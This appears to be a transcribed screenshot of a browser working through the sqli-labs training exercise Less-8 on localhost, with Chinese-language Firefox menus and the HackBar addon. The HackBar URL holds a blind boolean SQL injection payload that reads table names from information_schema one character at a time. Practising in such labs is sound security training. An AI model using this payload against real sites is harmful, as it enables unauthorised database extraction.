 Less-8 Blind- Boolian- Single Quo
127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where tab
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>80 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All